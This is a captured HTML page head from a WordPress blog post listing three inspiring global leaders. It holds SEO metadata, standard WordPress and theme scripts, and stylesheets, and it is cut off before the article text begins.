

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/
body_size: 51601
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>3 Most Inspiring Global leaders of all time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="In spite of their conditions, certain leaders are great because of how they persevered with a goal, only to move on to do such extraordinary things that they continue to be respected even after their deaths. These are the three most prominent global leaders and read about them on Shortpedia Voices s"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3 Most Inspiring Global leaders of all time" />
<meta property="og:description" content="In spite of their conditions, certain leaders are great because of how they persevered with a goal, only to move on to do such extraordinary things that they continue to be respected even after their deaths. These are the three most prominent global leaders and read about them on Shortpedia Voices s" />
<meta property="og:url" content="https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta property="article:tag" content="civil rights" />
<meta property="article:tag" content="gandhi" />
<meta property="article:tag" content="global leaders" />
<meta property="article:tag" content="inspiring leaders" />
<meta property="article:tag" content="leaders" />
<meta property="article:tag" content="mahatma gandhi" />
<meta property="article:tag" content="martin luther king jr" />
<meta property="article:tag" content="winston churchill" />
<meta property="article:section" content="Society" />
<meta property="og:updated_time" content="2020-12-01T11:29:54+05:30" />
<meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg" />
<meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Global leaders" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-23T07:54:48+05:30" />
<meta property="article:modified_time" content="2020-12-01T11:29:54+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="3 Most Inspiring Global leaders of all time" />
<meta name="twitter:description" content="In spite of their conditions, certain leaders are great because of how they persevered with a goal, only to move on to do such extraordinary things that they continue to be respected even after their deaths. These are the three most prominent global leaders and read about them on Shortpedia Voices s" />
<meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Tejaswi Sood" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg","width":"1200","height":"900","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/#webpage","url":"https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/","name":"3 Most Inspiring Global leaders of all time","datePublished":"2020-11-23T07:54:48+05:30","dateModified":"2020-12-01T11:29:54+05:30","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"primaryImageOfPage":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://voices.shortpedia.com/author/tejaswi_sood/","name":"Tejaswi Sood","url":"https://voices.shortpedia.com/author/tejaswi_sood/","image":{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/10/me-96x96.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/10/me-96x96.jpg","caption":"Tejaswi Sood","inLanguage":"en-US"},"worksFor":{"@id":"https://voices.shortpedia.com/#organization"}},{"@type":"BlogPosting","headline":"3 Most Inspiring Global leaders of all time","keywords":"Global leaders","datePublished":"2020-11-23T07:54:48+05:30","dateModified":"2020-12-01T11:29:54+05:30","articleSection":"Education, Society","author":{"@id":"https://voices.shortpedia.com/author/tejaswi_sood/","name":"Tejaswi Sood"},"publisher":{"@id":"https://voices.shortpedia.com/#organization"},"description":"In spite of their conditions, certain leaders are great because of how they persevered with a goal, only to move on to do such extraordinary things that they continue to be respected even after their deaths. These are the three most prominent global leaders and read about them on Shortpedia Voices s","name":"3 Most Inspiring Global leaders of all time","@id":"https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/#richSnippet","isPartOf":{"@id":"https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/#webpage"},"image":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Martin-Luther-King-Jr..jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; 3 Most Inspiring Global leaders of all time Comments Feed" href="https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/posts/2545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://voices.shortpedia.com/?p=2545' />
<link rel="alternate" type="application/json+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Fsociety%2F3-most-inspiring-global-leaders-of-all-time%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Fsociety%2F3-most-inspiring-global-leaders-of-all-time%2F&#038;format=xml" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/society/3-most-inspiring-global-leaders-of-all-time/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c190195b54","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"c190195b54","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
